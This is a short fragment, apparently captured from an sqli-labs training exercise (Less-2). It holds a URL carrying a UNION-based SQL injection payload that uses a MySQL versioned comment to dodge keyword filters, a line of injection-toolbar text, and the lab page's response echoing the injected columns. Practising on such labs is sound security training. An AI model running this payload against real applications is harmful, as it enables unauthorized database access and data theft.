 http://hei.me/sqli-labs-master/Less-2/
?id=-1 union /*!44509select*/ 1,2,3
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing strin
Welcome Dhakkan
Your Login name:2
Your Password:3